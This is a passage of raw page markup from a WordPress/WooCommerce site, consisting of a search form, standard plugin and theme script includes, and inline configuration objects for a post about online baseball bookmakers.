					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11863","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://kazexpert.kz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11863","i18n_view_cart":"View cart","cart_url":"https://kazexpert.kz/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11863"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11863","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kazexpert.kz\/wp-admin\/admin-ajax.php","nonce":"9891c474ae","urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kazexpert.kz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kazexpert.kz\/cart\/","checkout_page_url":"https:\/\/kazexpert.kz\/checkout\/","fragments_nonce":"202a955d0f"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kazexpert.kz\/wp-admin\/admin-ajax.php","nonce":"9891c474ae","urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kazexpert.kz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kazexpert.kz\/cart\/","checkout_page_url":"https:\/\/kazexpert.kz\/checkout\/","fragments_nonce":"202a955d0f"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11863,"title":"6%20Methods%20To%20enhance%20Baseball%20Online%20Bookies%20%7C%20kazexpert.kz","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11863,"title":"6%20Methods%20To%20enhance%20Baseball%20Online%20Bookies%20%7C%20kazexpert.kz","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.10.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a49f21fd53f02b8c98f278b64dda9589","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://kazexpert.kz/cart/","ajaxurl":"https://kazexpert.kz/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://kazexpert.kz/","shop_url":"https://kazexpert.kz/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"d33e452c9f","wishlist_fragments_nonce":"0abe43cccd","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f921f0eede04ee8ffc2a789abd9de462","wishlist_fragment_name":"woodmart_wishlist_fragments_f921f0eede04ee8ffc2a789abd9de462","frequently_bought":"165b77a368","compare_by_category":"no","compare_page_nonce":"72fd3bdad8"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-single-base.min.css","wd-blog-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-wp-gutenberg-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-navigation-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-mod-comments-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-off-canvas-sidebar-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-instagram-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-instagram.min.css","wd-widget-collapse-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-section-title.min.css",